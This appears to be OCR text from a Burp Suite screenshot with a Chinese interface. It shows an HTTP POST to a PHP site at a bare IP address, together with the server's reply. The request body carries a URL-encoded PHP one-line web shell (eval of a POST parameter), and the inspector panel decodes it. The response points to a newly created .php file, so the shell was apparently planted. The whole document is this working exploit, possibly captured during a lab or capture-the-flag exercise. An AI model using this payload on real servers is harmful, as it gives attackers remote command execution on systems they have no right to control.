 请求
Pretty 原始 \n Actions
1 POST /index-codephp-code_b.html HTTP/1.1
2 Host: 47.122.0.141
3 Content-Length: 60
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
Edg/103.0.1264.77
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://47.122.0.141
9 Referer: http://47.122.0.141/index-codephp-code_a-id-6.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: PHPSESSID=9d1q5gio8pu1esk24ro6k32a76; uid=lidiaujxuajdycul;
JSESSIONID=A482CEC961A3DEFECE55D71BDC0F1366
13 Connection: close
14
15 content=%3c%3fphp%20eval(%40%24_POST%5b'cmd'%5d)%3b%20%3f%3e
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Aug 2022 09:55:49 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Location: ./a53108f7543b75adbb34afc035d4cdf6.php
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html; charset=utf-8
9
10
INSPECTOR
Selection
SELECTED TEXT
%3c%3fphp%20eval(%40%24_POST%5b'cmd
'%5d)%3b%20%3f%3e
DECODED FROM: URL encoding
<?php eval(@$_POST['cmd']); ?>
取消 Apply changes
Query Parameters (0)
Body Parameters (1)
Request Cookies (3)
Request Headers (12)
Response Headers (7)